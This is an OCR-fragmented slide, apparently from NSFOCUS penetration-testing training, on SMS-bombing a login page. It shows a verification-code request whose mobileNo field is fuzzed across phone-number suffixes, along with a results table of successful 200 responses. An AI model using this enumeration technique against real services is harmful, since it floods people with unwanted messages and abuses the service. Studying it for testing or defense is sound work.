 登录前-登录功能
➢ 短信轰炸
（1）横向轰炸
在发送短信验证码处遍历手机号
prod
Work
Acce
Conte
produ
Accep
Accep
Opera
Plat
Unifo
Did:
Conte
User-
Ts:
Conne
Cooki
Sign
[{"bsnType":"01","mobileNo":"155888800§11§"}
62 16 200 525
63 26 200 525
64 36 200 525
66 56 200 525
69 86 200 525
72 17 200 525
73 27 200 525
75 47 200 525
78 77 200 525
81 08 200 525
89 88 200 525
96 59 200 525
98 79 200 525
Request Response
Raw Headers Hex Render
Result-Status: 1000
Server-Time: 15906525
Via: 1
Connec
Via: 1
Content-Length: 102
{"code":"AAAAAAAAAA","message":"SUCCESS","data":{"msgChkUniqCode":"44a14f0a3f999c0be
NSFOCUS
周雪亮